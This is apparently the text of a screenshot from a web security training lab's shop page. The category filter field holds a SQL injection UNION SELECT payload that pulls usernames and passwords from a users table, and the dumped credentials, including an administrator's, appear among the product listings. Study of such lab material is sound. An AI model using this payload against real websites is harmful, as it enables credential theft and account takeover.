 Home | My account
WE LIKE TO
SHOP
Gifts' union select null,username|| '~' ||password from users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
Conversation Controlling Lemon View details
wiener~mq6lmuug8zm253j2mtw6
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
carlos~nptwki75wo4fii9mhb73
Couple's Umbrella View details
administrator~b819at8nlrlb3jcewjq5